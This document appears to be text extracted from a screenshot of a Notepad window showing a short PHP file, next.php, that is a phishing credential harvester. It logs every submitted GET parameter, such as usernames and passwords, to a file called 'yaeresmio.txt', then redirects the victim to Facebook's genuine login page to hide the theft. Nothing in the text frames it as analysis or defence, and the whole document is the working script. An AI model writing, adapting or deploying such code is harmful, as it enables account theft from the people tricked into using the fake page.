 next.php: Bloc de notas
Archivo Edición Formato Ver Ayuda
<?php
header("Location: http://www.Facebook.com/login.php ");
$handle =
fopen("yaeresmio.txt", "a");
foreach($_GET as
$variable => $value) {
fwrite($handle,
$variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle,
"\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>